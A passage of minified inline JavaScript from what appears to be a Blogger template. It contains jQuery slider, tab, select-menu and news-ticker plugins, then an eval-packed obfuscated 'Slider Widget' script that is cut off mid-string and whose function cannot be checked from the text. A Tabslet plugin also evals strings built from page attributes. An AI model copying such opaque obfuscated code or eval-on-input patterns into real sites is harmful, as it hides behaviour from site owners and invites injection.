class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\